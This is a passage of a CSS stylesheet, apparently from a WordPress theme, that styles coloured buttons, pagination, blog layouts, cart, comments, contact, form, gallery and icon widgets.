		.no-touch .g-btn.color_purple:hover {
			color: #fff;
			}
		/* COLOR: purple outlined */
		.g-btn.color_purple.outlined {
			box-shadow: 0 0 0 2px #8560a8 inset;
			color: #8560a8;
			}
			.no-touch .g-btn.color_purple.outlined:hover {
				color: #fff;
				}
			.g-btn.color_purple.outlined:before {
				background-color: #8560a8;
				}
	/* COLOR: navy */
	.g-btn.color_navy {
		background-color: #1265a8;
		color: #fff;
		}
		.no-touch .g-btn.color_navy:hover {
			color: #fff;
			}
		/* COLOR: navy outlined */
		.g-btn.color_navy.outlined {
			box-shadow: 0 0 0 2px #1265a8 inset;
			color: #1265a8;
			}
			.no-touch .g-btn.color_navy.outlined:hover {
				color: #fff;
				}
			.g-btn.color_navy.outlined:before {
				background-color: #1265a8;
				}
	/* COLOR: green */
	.g-btn.color_green {
		background-color: #59ba41;
		color: #fff;
		}
		.no-touch .g-btn.color_green:hover {
			color: #fff;
			}
		/* COLOR: green outlined */
		.g-btn.color_green.outlined {
			box-shadow: 0 0 0 2px #59ba41 inset;
			color: #59ba41;
			}
			.no-touch .g-btn.color_green.outlined:hover {
				color: #fff;
				}
			.g-btn.color_green.outlined:before {
				background-color: #59ba41;
				}
	/* COLOR: yellow */
	.g-btn.color_yellow {
		background-color: #fac000;
		color: #fff;
		}
		.g-btn.color_yellow:before {
			background-color: rgba(0,0,0,0.06);
			}
		.no-touch .g-btn.color_yellow:hover {
			color: #fff;
			}
		/* COLOR: yellow outlined */
		.g-btn.color_yellow.outlined {
			box-shadow: 0 0 0 2px #fac000 inset;
			color: #fac000;
			}
			.no-touch .g-btn.color_yellow.outlined:hover {
				color: #fff;
				}
			.g-btn.color_yellow.outlined:before {
				background-color: #fac000;
				}
	/* COLOR: teal */
	.g-btn.color_teal {
		background-color: #008b83;
		color: #fff;
		}
		.no-touch .g-btn.color_teal:hover {
			color: #fff;
			}
		/* COLOR: teal outlined */
		.g-btn.color_teal.outlined {
			box-shadow: 0 0 0 2px #008b83 inset;
			color: #008b83;
			}
			.no-touch .g-btn.color_teal.outlined:hover {
				color: #fff;
				}
			.g-btn.color_teal.outlined:before {
				background-color: #008b83;
				}
	/* COLOR: brown */
	.g-btn.color_brown {
		background-color: #6a4530;
		color: #fff;
		}
		.no-touch .g-btn.color_brown:hover {
			color: #fff;
			}
		/* COLOR: brown outlined */
		.g-btn.color_brown.outlined {
			box-shadow: 0 0 0 2px #6a4530 inset;
			color: #6a4530;
			}
			.no-touch .g-btn.color_brown.outlined:hover {
				color: #fff;
				}
			.g-btn.color_brown.outlined:before {
				background-color: #6a4530;
				}
	/* COLOR: cream */
	.g-btn.color_cream {
		background-color: #f5ddbf;
		color: #605c57;
		}
		.g-btn.color_cream:before {
			background-color: rgba(0,0,0,0.06);
			}
		.no-touch .g-btn.color_cream:hover {
			color: #605c57;
			}
		/* COLOR: cream outlined */
		.g-btn.color_cream.outlined {
			box-shadow: 0 0 0 2px #f5ddbf inset;
			color: #f5ddbf;
			}
			.no-touch .g-btn.color_cream.outlined:hover {
				color: #605c57;
				}
			.g-btn.color_cream.outlined:before {
				background-color: #f5ddbf;
				}
	/* COLOR: red */
	.g-btn.color_red {
		background-color: #f40;
		color: #fff;
		}
		.no-touch .g-btn.color_red:hover {
			color: #fff;
			}
		/* COLOR: red outlined */
		.g-btn.color_red.outlined {
			box-shadow: 0 0 0 2px #f40 inset;
			color: #f40;
			}
			.no-touch .g-btn.color_red.outlined:hover {
				color: #fff;
				}
			.g-btn.color_red.outlined:before {
				background-color: #f40;
				}
	/* COLOR: lime */
	.g-btn.color_lime {
		background-color: #baeb59;
		color: #656c57;
		}
		.g-btn.color_lime:before {
			background-color: rgba(0,0,0,0.06);
			}
		.no-touch .g-btn.color_lime:hover {
			color: #656c57;
			}
		/* COLOR: lime outlined */
		.g-btn.color_lime.outlined {
			box-shadow: 0 0 0 2px #baeb59 inset;
			color: #baeb59;
			}
			.no-touch .g-btn.color_lime.outlined:hover {
				color: #656c57;
				}
			.g-btn.color_lime.outlined:before {
				background-color: #baeb59;
				}

/* Alerts */
.g-alert-close {
	font-size: 20px;
	opacity: 0.3;
	-webkit-transition: opacity 0.3s;
			transition: opacity 0.3s;
	}
	.no-touch .g-alert-close:hover {
		opacity: 1;
		}
	.g-alert-body p {
		margin: 0;
		}

/* Pagination */
.g-pagination {
	font-size: 0;
	margin-bottom: 20px;
	}
	.g-pagination-item {
		display: inline-block;
		vertical-align: top;
		text-align: center;
		padding: 0;
		margin: 0 3px;
		font-size: 17px;
		line-height: 50px;
		height: 50px;
		width: 50px;
		position: relative;
		overflow: hidden;
		border-radius: 50%;
		box-shadow: 0 0 0 2px #e8e8e8 inset; /* variable */
		color: inherit;
		}
		.g-pagination-item span {
			position: relative;
			}
	.no-touch .g-pagination-item:hover {
		color: #fff;
		}
	.no-touch .g-pagination-item:before {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		height: 0;
		width: 100%;
		-webkit-transition: height 0.3s;
				transition: height 0.3s;
		background-color: #d13a7a; /* variable */
		}
		.no-touch .g-pagination-item:hover:before {
			height: 100%;
			}
	.g-pagination-item.active {
		box-shadow: none !important;
		background-color: #d13a7a; /* variable */
		color: #fff !important;
		}
	.g-pagination-item.disabled {
		display: none;
		}
	.g-pagination-item.to_prev span,
	.g-pagination-item.to_next span {
		display: none;
		}
		.g-pagination-item.to_prev:after {
			display: block;
			content: '\f104';
			font-family: FontAwesome;
			font-size: 24px;
			position: relative;
			right: 1px;
			}
		.g-pagination-item.to_next:after {
			display: block;
			content: '\f105';
			font-family: FontAwesome;
			font-size: 24px;
			position: relative;
			left: 2px;
			}


/* ====================================
====== MAIN WIDGETS ===================
==================================== */

/* w-actionbox */
.w-actionbox {
	margin-bottom: 0;
	padding: 30px 40px;
	border-radius: 5px;
	}
	.w-actionbox.controls_aside .w-actionbox-text {
		padding: 0;
		}
	.no-touch .w-actionbox-text a:hover {
		border-bottom: 1px solid;
		}
	.w-actionbox-text h3 + p {
		margin: 12px 0 0;
		}
	.w-actionbox-button.g-btn {
		margin-left: 8px;
		}
	.w-actionbox.color_primary {
		background-color: #d13a7a; /* variable */
		color: #fff;
		}
	.w-actionbox.color_secondary {
		background-color: #666; /* variable */
		color: #fff;
		}
		.w-actionbox.color_primary h1,
		.w-actionbox.color_primary h2,
		.w-actionbox.color_primary h3,
		.w-actionbox.color_primary h4,
		.w-actionbox.color_primary h5,
		.w-actionbox.color_primary h6,
		.w-actionbox.color_secondary h1,
		.w-actionbox.color_secondary h2,
		.w-actionbox.color_secondary h3,
		.w-actionbox.color_secondary h4,
		.w-actionbox.color_secondary h5,
		.w-actionbox.color_secondary h6 {
			color: #fff;
			}
		.w-actionbox.color_primary .w-actionbox-text a,
		.w-actionbox.color_secondary .w-actionbox-text a {
			color: #111;
			}
			.no-touch .w-actionbox.color_primary .w-actionbox-text a:hover,
			.no-touch .w-actionbox.color_secondary .w-actionbox-text a:hover,
			.no-touch .w-actionbox.color_primary a.g-btn.color_transparent,
			.no-touch .w-actionbox.color_secondary a.g-btn.color_transparent {
				color: #fff;
				}
	.l-submain.color_alternate .w-actionbox.color_alternate,
	.l-submain.color_primary .w-actionbox.color_primary,
	.l-submain.color_secondary .w-actionbox.color_secondary {
		padding: 0;
		background-color: transparent;
		}


/* w-blog */
.w-blog-content {
	padding-bottom: 20px;
	}
	.w-blog-content .w-blog-meta {
		padding: 5px 0 20px;
		}
.w-blog-entry {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #e8e8e8; /* variable */
	}
.w-blog-entry.sticky {
	padding: 20px 20px 25px;
	margin-left: -20px;
	margin-right: -20px;
	border-radius: 5px;
	border: 2px solid #d13a7a; /* variable */
	}
	.w-blog-entry-h {
		position: relative;
		}
		.w-blog-entry-link {
			color: inherit;
			}
			.w-blog-entry-title {
				padding: 0;
				margin-bottom: 16px;
				}
			.w-blog-entry-preview + .w-blog-entry-link .w-blog-entry-title {
				margin-top: 20px;
				}
			.w-blog.imgpos_atleft .w-blog-entry-title,
			.w-blog.imgpos_attop .w-blog-entry-title {
				margin-bottom: 20px;
				}
				.w-blog-entry-title-h {
					-webkit-transition: color 0.3s;
							transition: color 0.3s;
					}
				.no-touch .w-blog-entry-link:hover .w-blog-entry-title-h {
					color: #d13a7a; /* variable */
					}
			.no-touch .w-blog-meta a:hover {
				border-bottom: 1px solid;
				}
			.w-blog-meta-date,
			.w-blog-meta-author,
			.w-blog-meta-tags,
			.w-blog-meta-category,
			.w-blog-meta-comments {
				font-size: 13px;
				line-height: 20px;
				margin: 0 16px 8px 0;
				}
				.w-blog-meta i {
					font-size: 14px;
					margin-right: 5px;
					}
				.w-blog.post .w-blog-meta i {
					margin-right: 2px;
					}
				.w-blog-meta-date i {
					margin: 0 3px 0 1px;
					}
		.w-blog-entry-short {
			padding-top: 10px;
			}
			.w-blog-entry-short p:last-child {
				margin-bottom: 0;
				}
		.w-blog-entry-more.g-btn {
			margin: 20px 0 0;
			}
		/* blog entry format: image */
		.w-blog.format-image .w-blog-preview {
			display: block;
			}
			.w-blog-entry.has-post-thumbnail.format-image .w-blog-entry-preview:after,
			.w-blog-entry.has-post-thumbnail.format-standard .w-blog-entry-preview:after {
				display: block;
				content: '';
				position: absolute;
				top: 0;
				left: 0;
				height: 100%;
				width: 100%;
				border-radius: 3px;
				-webkit-transition: background-color 0.3s;
						transition: background-color 0.3s;
				}
			.no-touch .w-blog-entry.format-image .w-blog-entry-link:hover .w-blog-entry-preview:after,
			.no-touch .w-blog-entry.format-standard .w-blog-entry-link:hover .w-blog-entry-preview:after {
				background-color: rgba(255,255,255,0.35);
				}
		/* blog entry format: quote */
		.w-blog-entry.format-quote .w-blog-entry-title {
			padding: 0;
			}
			.g-html .format-quote blockquote {
				font-size: 24px;
				line-height: 34px;
				font-style: normal;
				}
		/* blog entry format: gallery */
		.w-blog.format-gallery .w-blog-preview {
			display: block;
			}
		/* blog entry format: video */
		.w-blog.format-video .w-blog-preview {
			display: block;
			}
		.w-blog-entry.format-video .w-blog-entry-preview {
			height: 0;
			padding-bottom: 56.25%;
			overflow: hidden;
			}
			.w-blog-entry.format-video .w-blog-entry-preview iframe,
			.w-blog-entry.format-video .w-blog-entry-preview object,
			.w-blog-entry.format-video .w-blog-entry-preview embed {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				}
	/* IMGPOS: atleft */
	.w-blog.imgpos_atleft .w-blog-entry-preview {
		max-width: 350px;
		}
		.w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview,
		.w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview {
			height: auto;
			padding-bottom: 0;
			}
			.w-blog.imgpos_atleft .w-blog-entry-preview-icon {
				display: block;
				height: 0;
				width: 100%;
				padding-bottom: 100%;
				position: relative;
				-webkit-transition: color 0.3s;
						transition: color 0.3s;
				background-color: #f2f2f2; /* variable */
				}
				.w-blog.imgpos_atleft .w-blog-entry-preview-icon i {
					display: block;
					position: absolute;
					top: 50%;
					left: 50%;
					font-size: 50px;
					text-align: center;
					line-height: 80px;
					height: 80px;
					width: 80px;
					margin: -40px 0 0 -40px;
					}
	/* IMGTYPE: circle */
	.w-blog.imgtype_circle .w-blog-entry-preview {
		border-radius: 50%;
		overflow: hidden;
		}
	/* TYPE: masonry */
	.w-blog.type_masonry .w-blog-list {
		margin: 0;
		overflow: visible !important;
		}
	.l-body.page-template-page-grid_blog-php .l-submain {
		overflow: hidden;
		}
		.w-blog.type_masonry .w-blog-entry {
			border: none;
			padding: 0;
			margin-bottom: 0;
			text-align: center;
			width: 33.333333%;
			box-shadow: 0 1px 1px rgba(0,0,0,0);
			-webkit-transition: box-shadow 0.3s;
					transition: box-shadow 0.3s;
			}
			.no-touch .w-blog.type_masonry .w-blog-entry:hover {
				box-shadow: 0 2px 15px rgba(0,0,0,0.17);
				z-index: 3;
				}
		.w-blog.type_masonry .w-blog-entry.sticky {
			margin: 0;
			padding: 0;
			border: none;
			border-radius: 0;
			}
			.w-blog.type_masonry .w-blog-entry-link {
				display: block;
				}
			.w-blog.type_masonry .w-blog-entry-preview {
				position: relative;
				}
				.w-blog.type_masonry .w-blog-entry-preview:before {
					display: block;
					content: '';
					position: absolute;
					bottom: -17px;
					left: 50%;
					margin-left: -15px;
					height: 30px;
					width: 30px;
					border-radius: 5px;
					z-index: 1;
					-webkit-transform: rotate(45deg);
							transform: rotate(45deg);
					background-color: #fff;
					}
			.w-blog.type_masonry .w-blog-entry-title {
				font-size: 20px;
				line-height: 30px;
				padding: 20px 30px 15px;
				margin: 0;
				}
			.w-blog.type_masonry .w-blog-entry.sticky .w-blog-entry-title {
				font-weight: 700;
				}
			.w-blog.type_masonry .w-blog-entry-body {
				padding: 0 30px 30px;
				}
				/* blog entry format: video */
				.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview {
					height: auto;
					padding: 0;
					}
					.w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview:before {
						display: none;
						}
					.w-blog.type_masonry .w-blog-entry-preview-icon {
						display: inline-block;
						vertical-align: top;
						padding: 20px 0 0;
						font-size: 33px;
						-webkit-transition: color 0.3s;
								transition: color 0.3s;
						}
				/* blog entry format: quote */
				.w-blog.type_masonry .w-blog-entry.format-quote .w-blog-entry-title blockquote {
					font-size: 18px;
					line-height: 26px;
					font-style: italic;
					padding: 0;
					margin: 0;
					border: none;
					}
			.w-blog.type_masonry .w-blog-meta {
				padding-bottom: 6px;
				}
				.w-blog.type_masonry .w-blog-meta-date,
				.w-blog.type_masonry .w-blog-meta-author,
				.w-blog.type_masonry .w-blog-meta-tags,
				.w-blog.type_masonry .w-blog-meta-category,
				.w-blog.type_masonry .w-blog-meta-comments {
					font-size: 12px;
					line-height: 16px;
					margin: 0 8px 8px;
					}
			.w-blog.type_masonry .w-blog-entry-short {
				display: block;
				padding-top: 0;
				}
	.w-blog.type_masonry + .w-blog-pagination {
		padding-top: 30px;
		}


/* w-bloglist */
.w-bloglist {
	padding: 30px 0;
	border-top: 1px solid #e8e8e8; /* variable */
	}
.w-bloglist.date_atbottom {
	padding: 0;
	border: none;
	}
	.w-bloglist-title {
		margin-bottom: 18px;
		}
		.w-bloglist-title i {
			margin-right: 8px;
			}
	.w-bloglist-entry {
		margin-bottom: 8px;
		}
		.no-touch .w-bloglist-entry-link:hover {
			border-bottom: 1px solid;
			}
	.w-bloglist-entry-link {
		margin-right: 10px;
		}
	.w-bloglist-entry-date {
		font-size: 13px;
		white-space: nowrap;
		opacity: 0.5;
		}
	.w-bloglist.date_atbottom .w-bloglist-entry-date {
		display: block;
		}
	.w-bloglist-entry-author {
		font-size: 13px;
		opacity: 0.5;
		}
	.w-bloglist-entry-short {
		display: block;
		font-size: 14px;
		line-height: 20px;
		clear: both;
		padding: 6px 0;
		}


/* w-cart */
.w-cart {
	display: none;
	float: right;
	height: 100%;
	position: relative;
	z-index: 11;
	}
.w-cart.has_items {
	display: block;
	}
.l-header.logopos_right .l-subheader.at_middle .w-cart.has_items,
.headerlayout_centered .l-subheader.at_bottom .w-cart.has_items {
	float: none;
	display: inline-block;
	vertical-align: top;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-cart.has_items {
	display: block;
	position: absolute;
	top: 0;
	left: 40px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search ~ .w-cart.has_items {
	left: 86px;
	}
.headerlayout_centered .w-nav.touch_enabled ~ .w-cart.has_items {
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	}
.headerlayout_centered .w-nav.touch_enabled ~ .w-search ~ .w-cart.has_items {
	right: 46px;
	}
	.w-cart-link {
		display: block;
		font-size: 20px;
		text-align: center;
		padding: 0 8px 0 20px;
		border: none;
		color: inherit;
		}
	.l-subheader.at_middle .w-nav.touch_enabled ~ .w-cart .w-cart-link,
	.headerlayout_centered .w-nav.touch_enabled ~ .w-cart .w-cart-link {
		padding-left: 8px;
		}
		.no-touch .w-cart-link:hover {
			color: #d13a7a; /* variable */
			}
		.w-cart-quantity {
			font-size: 16px;
			font-weight: bold;
			line-height: 1;
			margin: 0 1px 0 4px;
			color: #d13a7a; /* variable */
			}
	.w-cart-notification {
		display: none;
		position: absolute;
		right: 0;
		font-size: 13px;
		text-align: center;
		line-height: 20px;
		padding: 18px 20px;
		width: 285px;
		z-index: 11;
		background-color: rgba(0,0,0,0.85);
		color: #ccc;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-cart-notification {
		left: 0;
		right: auto;
		}
		.w-cart-notification .product-name {
			color: #fff;
			}
	.w-cart-dropdown {
		display: none;
		position: absolute;
		right: 0;
		font-size: 14px;
		text-align: left;
		padding: 20px 20px 0;
		min-width: 285px;
		box-shadow: 0 8px 15px rgba(0,0,0,0.1);
		background-color: #fff; /* variable */
		}
	.no-touch .w-cart:hover .w-cart-dropdown {
		display: block;
		}
	.no-touch .l-body.woocommerce-cart .w-cart:hover .w-cart-dropdown,
	.no-touch .l-body.woocommerce-checkout .w-cart:hover .w-cart-dropdown {
		display: none;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-cart-dropdown {
		left: 0;
		right: auto;
		}


/* w-clients */
.col_sidecont .w-clients.nav_arrows,
.col_contside .w-clients.nav_arrows {
	padding: 0 50px;
	}
@media only screen and (max-width: 1299px) {
.w-clients.nav_arrows {
	padding: 0 50px;
	}
}
	.w-clients-item-h {
		display: block;
		opacity: 0.66;
		border-radius: 5px;
		border: 2px solid transparent;
		-webkit-transition: border-color 0.3s ease, opacity 0.3s ease;
				transition: border-color 0.3s ease, opacity 0.3s ease;
		}
	.w-clients.with_indents .w-clients-item-h {
		padding: 30px;
		}
		.no-touch .w-clients-item-h:hover {
			opacity: 1;
			border-color: #d13a7a; /* variable */
			}
		.no-touch .l-submain.color_primary .w-clients-item-h:hover,
		.no-touch .l-submain.color_secondary .w-clients-item-h:hover {
			border-color: #fff;
			}
	.w-clients.nav_arrows .slick-prev,
	.w-clients.nav_arrows .slick-next {
		display: block !important;
		}


/* w-comments */
.w-comments {
	padding-top: 35px;
	border-top: 1px solid #e8e8e8; /* variable */
	}
	.w-comments-title {
		margin-bottom: 10px;
		}
		.w-comments-title i {
			margin-right: 10px;
			opacity: 0.33;
			}
	.w-comments-list {
		padding-bottom: 5px;
		}
		.w-comments-item {
			padding-top: 30px;
			border-top: 1px solid #e8e8e8; /* variable */
			}
		.w-comments-list > .w-comments-item:first-child {
			border-top: none;
			}
			.w-comments-item-meta {
				margin-bottom: 15px;
				}
				.w-comments-item-icon {
					top: 30px;
					line-height: 0;
					border-radius: 50%;
					overflow: hidden;
					}
				.w-comments-item-date {
					float: none;
					font-size: 13px;
					opacity: 0.5;
					color: inherit;
					}
			.w-comments-item-text {
				margin-bottom: -6px;
				}
		.no-touch .w-comments-item-meta a:hover,
		.no-touch .w-comments-item-text a:hover,
		.no-touch .w-comments-item-answer a:hover {
			border-bottom: 1px solid;
			}
	.w-comments .g-pagination {
		font-size: 13px;
		text-align: center;
		}
		.w-comments .g-pagination a {
			margin: 0 10px;
			}
			.no-touch .w-comments .g-pagination a:hover {
				border-bottom: 1px solid;
				}


/* w-contacts */
.w-contacts-item-name {
	display: none;
	}
.no-touch .w-contacts a:hover {
	border-bottom: 1px solid;
	}
.l-main .w-contacts-list {
	font-size: 0;
	margin: 0 -20px -20px;
	}
	.l-main .w-contacts-item {
		display: inline-block;
		vertical-align: middle;
		min-height: 50px;
		padding: 0 20px;
		margin-bottom: 20px;
		position: relative;
		}
		.l-main .w-contacts-item i {
			position: absolute;
			top: 0;
			left: 20px;
			text-align: center;
			font-size: 20px;
			line-height: 50px;
			height: 50px;
			width: 50px;
			border-radius: 50%;
			box-shadow: 0 0 0 2px #d13a7a inset; /* variable */
			color: #d13a7a; /* variable */
			}
		.l-main .w-contacts-item-value {
			display: block;
			font-size: 16px;
			line-height: 26px;
			margin: 12px 0 0 65px;
			white-space: normal;
			}
	/* w-contacts in header */
	.l-subheader .w-contacts {
		margin-right: 15px;
		}
	.l-subheader.at_top .w-contacts {
		float: left;
		}
	.l-subheader.at_middle .w-contacts {
		float: right;
		}
	.l-header.logopos_right .l-subheader.at_middle .w-contacts {
		float: left;
		}
	.headerlayout_centered .l-subheader .w-contacts {
		display: none;
		}
		.l-subheader .w-contacts-list {
			display: inline-block;
			vertical-align: middle;
			vertical-align: -webkit-baseline-middle;
			font-size: 13px;
			line-height: 36px;
			margin: 0 -10px;
			}
		.l-subheader .w-contacts-item {
			display: inline-block;
			vertical-align: top;
			margin: 0 10px;
			white-space: nowrap;
			}
			.l-subheader .w-contacts-item i {
				opacity: 0.5;
				}
			.l-subheader .w-contacts-item-value {
				display: inline-block;
				vertical-align: top;
				margin: 0 0 0 5px;
				}
			.l-subheader .w-contacts-item i,
			.l-subheader .w-contacts-item.for_phone .w-contacts-item-value {
				-webkit-transition: color 0.3s;
						transition: color 0.3s;
				}
				.l-subheader .w-contacts-item-value a {
					color: inherit;
					}
				.no-touch .l-subheader .w-contacts-item-value a:hover {
					color: #666; /* variable */
					}
	/* w-contacts in footer */
	.l-subfooter .w-contacts-item {
		position: relative;
		}
		.l-subfooter .w-contacts-item i {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			text-align: center;
			font-size: 18px;
			line-height: 21px;
			height: 21px;
			width: 21px;
			}
		.l-subfooter .w-contacts-item-value {
			display: block;
			margin: 0 0 12px 36px;
			}


/* w-copyright */
.w-copyright {
	float: left;
	}


/* w-counter */
.w-counter {
	text-align: center;
	margin: 0 auto;
	max-width: 300px;
	}
	.w-counter-number {
		font: 70px/70px 'Noto Sans';
		color: #444; /* variable */
		}
		.w-counter.color_primary .w-counter-number {
			color: #d13a7a; /* variable */
			}
		.w-counter.color_secondary .w-counter-number {
			color: #666; /* variable */
			}
	.w-counter h6.w-counter-title {
		padding: 10px 0 8px;
		margin: 0;
		}


/* w-filters */
.w-filters {
	text-align: center;
	font-size: 0;
	background-color: #f2f2f2; /* variable */
	}
	.w-filters-item {
		display: inline-block;
		vertical-align: top;
		font-size: 14px;
		line-height: 50px;
		height: 50px;
		padding: 0 15px;
		cursor: pointer;
		-webkit-transition: background-color 0.1s, color 0.1s;
				transition: background-color 0.1s, color 0.1s;
		}
	.w-filters-item.active {
		cursor: default;
		}
	.no-touch .w-filters-item:hover {
		background-color: #d13a7a; /* variable */
		color: #fff;
		}
	.w-filters-item.active,
	.no-touch .w-filters-item.active:hover {
		background-color: #fff; /* variable */
		color: #d13a7a; /* variable */
		}


/* w-form */
.w-form-row {
	padding: 0 0 16px;
	}
	.w-form-label {
		display: none;
		margin: 0 0 6px;
		}
	#captcha_row .w-form-label {
		display: block;
		}
	.w-form-field {
		position: relative;
		}
		.w-form-field > input[type="text"],
		.w-form-field > input[type="password"],
		.w-form-field > input[type="email"],
		.w-form-field > textarea,
		.w-form-field > select {
			padding-left: 50px;
			}
		#captcha_row .w-form-field > input[type="text"] {
			padding-left: 12px;
			}
		.w-form-field > i {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			font-size: 20px;
			text-align: center;
			line-height: 40px;
			width: 50px;
			opacity: 0.33;
			pointer-events: none;
			-webkit-transition: opacity 0.3s, color 0.3s;
					transition: opacity 0.3s, color 0.3s;
			color: #444; /* variable */
			}
		.w-form-field > input:focus + i,
		.w-form-field > textarea:focus + i {
			opacity: 1;
			color: #c20; /* variable */
			}
		.w-form-state {
			font-size: 14px;
			line-height: 24px;
			color: red;
			}
			.w-form-row.for_submit .g-btn i {
				display: none;
				position: absolute;
				top: 50%;
				left: 50%;
				font-size: 26px;
				line-height: 30px;
				height: 30px;
				width: 30px;
				margin: -15px 0 0 -15px;
				}
			.w-form-row.for_submit .g-btn.loading i {
				display: block;
				}
			.w-form-row.for_submit .g-btn.loading span {
				opacity: 0;
				}
			.w-form-field-success {
				display: inline-block;
				vertical-align: top;
				font-size: 18px;
				line-height: 26px;
				padding: 12px;
				color: #4c0;
				}
				.w-form.align_center .w-form-field-success {
					display: block;
					padding-bottom: 0;
					}
				.w-form.align_right .w-form-field-success {
					display: block;
					padding-bottom: 0;
					padding-right: 0;
					}
		/* STATE: error */
		.w-form-row.check_wrong input[type="text"],
		.w-form-row.check_wrong input[type="password"],
		.w-form-row.check_wrong input[type="email"],
		.w-form-row.check_wrong input[type="url"],
		.w-form-row.check_wrong input[type="tel"],
		.w-form-row.check_wrong input[type="number"],
		.w-form-row.check_wrong input[type="date"],
		.w-form-row.check_wrong textarea,
		.w-form-row.check_wrong select {
			box-shadow: 0 0 0 1px red;
			}
	/* FORM: protected post */
	.w-form.protected-post-form .w-form-row:after {
		display: block;
		content: '';
		clear: both;
		}
		.w-form.protected-post-form .w-form-field {
			float: left;
			}
			.w-form.protected-post-form .g-btn {
				margin: 0 0 0 10px;
				}


/* w-gallery */
.w-gallery-tnail {
	position: relative;
	width: 100%;
	cursor: zoom-in;
	}
	.w-gallery-tnail img {
		display: block;
		margin: 0 auto;
		}
	.no-touch .w-gallery-tnail-title {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		padding: 0;
		width: 100%;
		height: 100%;
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		box-shadow: 0 0 0 1px transparent inset;
		}
		.no-touch .w-gallery-tnail:hover .w-gallery-tnail-title {
			box-shadow: 0 0 0 8px #fff inset;
			}
.w-gallery.with_indents .w-gallery-tnails {
	margin: -5px;
	}
.w-gallery.with_indents .w-gallery-tnail {
	padding: 5px;
	}
.w-gallery.columns_2 .w-gallery-tnail {
	width: 50%;
	}
.w-gallery.columns_3 .w-gallery-tnail {
	width: 33.3333%;
	}
.w-gallery.columns_4 .w-gallery-tnail {
	width: 25%;
	}
.w-gallery.columns_5 .w-gallery-tnail {
	width: 20%;
	}
.w-gallery.columns_6 .w-gallery-tnail {
	width: 16.6666%;
	}
.w-gallery.columns_7 .w-gallery-tnail {
	width: 14.2857%;
	}
.w-gallery.columns_8 .w-gallery-tnail {
	width: 12.5%;
	}
.w-gallery.columns_9 .w-gallery-tnail {
	width: 11.1111%;
	}
.w-gallery.columns_10 .w-gallery-tnail {
	width: 10%;
	}


/* w-icon */
.w-icon {
	display: inline-block;
	vertical-align: top;
	margin: 4px;
	}
	.w-icon-link {
		display: block;
		}
		.no-touch .w-icon-link:hover {
			border: none !important;
			}
	/* WITH: circle */
	.w-icon.with_circle {
		text-align: center;
		border-radius: 50%;
		overflow: hidden;
		}
	/* COLOR: text */
	.w-icon.color_text .w-icon-link {
		color: #666; /* variable */
		}
		.w-icon.color_text.with_circle .w-icon-link {
			background-color: #f2f2f2; /* variable */
			}
	.color_primary .w-icon.color_text .w-icon-link {
		color: #fff;
		}
		.color_primary .w-icon.color_text.with_circle .w-icon-link {
			color: #666; /* variable */
			}
	/* COLOR: border */
	.w-icon.color_border .w-icon-link {
		color: #e8e8e8; /* variable */
		}
		.w-icon.color_border.with_circle .w-icon-link {
			background-color: #e8e8e8; /* variable */
			color: #fff;
			}
	/* COLOR: primary */
	.w-icon.color_primary .w-icon-link {
		color: #d13a7a; /* variable */
		}
		.w-icon.color_primary.with_circle .w-icon-link {
			background-color: #d13a7a; /* variable */
			color: #fff !important;
			}
	/* COLOR: secondary */
	.w-icon.color_secondary .w-icon-link {
		color: #666; /* variable */
		}
		.w-icon.color_secondary.with_circle .w-icon-link {
			background-color: #666; /* variable */
			color: #fff !important;
			}
	/* COLOR: fade */
	.w-icon.color_fade .w-icon-link {
		color: #999; /* variable */
		}
		.w-icon.color_fade.with_circle .w-icon-link {
			background-color: #f2f2f2; /* variable */
			}
			.no-touch .w-icon.color_fade.with_circle .w-icon-link:hover {
				color: #999; /* variable */
				}
	/* SIZE: tiny */
	.w-icon.size_tiny {
		font-size: 24px;
		}
	.w-icon.size_tiny.with_circle {
		font-size: 16px;
		line-height: 36px;
		height: 36px;
		width: 36px;
		}
	/* SIZE: small */
	.w-icon.size_small {
		font-size: 36px;
		}
	.w-icon.size_small.with_circle {
		font-size: 24px;
		line-height: 48px;
		height: 48px;
		width: 48px;
		}
	/* SIZE: medium */
	.w-icon.size_medium {
		font-size: 48px;
		}
	.w-icon.size_medium.with_circle {
		font-size: 32px;
		line-height: 60px;
		height: 60px;
		width: 60px;
		}
	/* SIZE: big */
	.w-icon.size_big {
		font-size: 68px;
		}
	.w-icon.size_big.with_circle {
		font-size: 48px;
		line-height: 86px;
		height: 86px;
		width: 86px;
		}
	/* SIZE: huge */
	.w-icon.size_huge {
		font-size: 90px;
		}
	.w-icon.size_huge.with_circle {
		font-size: 64px;
		line-height: 110px;
		height: 110px;
		width: 110px;
		}


/* w-iconbox */
.w-iconbox-icon {
	-webkit-transition: color 0.3s;
			transition: color 0.3s;
	color: #d13a7a; /* variable */
	}
	.w-iconbox-icon i {
		vertical-align: top;
		line-height: inherit;
		position: relative;
		}
	.w-iconbox-icon img {
		line-height: inherit;
		position: relative;
		}
	.w-iconbox .w-iconbox-title {
		-webkit-transition: color 0.3s;
				transition: color 0.3s;
		}
	.no-touch .w-iconbox-link:hover .w-iconbox-title {
		color: #d13a7a; /* variable */
		}
	/* ICONPOS: left */
	.w-iconbox.iconpos_left .w-iconbox-icon {
		font-size: 36px;
		line-height: 40px;
		height: 40px;
		width: 40px;
		}
		.w-iconbox.iconpos_left.with_circle .w-iconbox-icon {
			font-size: 28px;
			line-height: 70px;
